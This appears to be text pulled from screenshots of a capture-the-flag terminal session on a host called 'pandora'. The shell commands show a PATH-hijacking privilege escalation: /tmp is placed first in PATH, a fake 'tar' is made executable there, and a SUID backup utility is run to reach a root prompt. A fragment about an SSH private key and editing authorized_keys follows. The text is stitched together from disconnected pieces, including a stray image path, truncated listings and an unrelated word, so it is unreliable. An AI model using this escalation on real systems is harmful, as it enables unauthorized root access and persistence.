 matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ ls -la
total 52
drwxrwxrwt 12 root root 4096 Jan 17 15:19 .
drwxr-xr-x 18 root root 4096 Dec  7 14:32 ..
drwxrwxrwt  2 root root 4096 Jan 17 14:59 .ICE-unix
drwxrwxrwt  2 root root 4096 Jan 17 14:59 .Test-unix
drwxrwxrwt  2 root root 4096 Jan 17 14:59 .X11-unix
drwxrwxrwt  2 root root 4096 Jan 17 14:59 .XIM-unix
drwxrwxrwt  2 root root 4096 Jan 17 14:59 .font-unix
drwx------  3 root root 4096 Jan 17 14:59 systemd-private-6cc660c52af94710bcd523d398705630-apache2.service-z7mT5f
drwx------  3 root root 4096 Jan 17 14:59 systemd-private-6cc660c52af94710bcd523d398705630-systemd-logind.service-
drwx------  3 root root 4096 Jan 17 14:59 systemd-private-6cc660c52af94710bcd523d398705630-systemd-resolved.servic
drwx------  3 root root 4096 Jan 17 14:59 systemd-private-6cc660c52af94710bcd523d398705630-systemd-timesyncd.servi
-rw-rw-r--  1 matt matt   25 Jan 17 15:19 tar
drwx------  2 root root 4096 Jan 17 15:00 vmware-root_707-4248156163
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp#
-----END OPENSSH PRIVATE KEY-----
-rw------- 1 matt matt 2602 Jan 17 15:16 id_rsa
1 matt matt  566 Jan 17 15:16 id_rsa.pub
matt@pandora:/home/matt/.ssh$ vi authorized_keys
matt@pandora:/home/matt/.ssh$
PacketWhisper